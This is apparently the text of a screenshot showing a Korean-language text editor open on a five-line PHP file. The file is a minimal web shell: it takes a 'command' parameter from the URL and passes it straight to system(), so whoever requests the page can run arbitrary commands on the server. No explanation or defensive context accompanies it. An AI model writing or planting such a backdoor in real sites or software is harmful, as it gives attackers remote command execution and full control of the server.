 ~/바탕
파일(F) 편집(E) 검색(S) 보기(V) 문서(D)
1 <?php
2 $cmd = $_GET['command'];
3 if(isset($cmd))
4 system($cmd);
5 ?>
6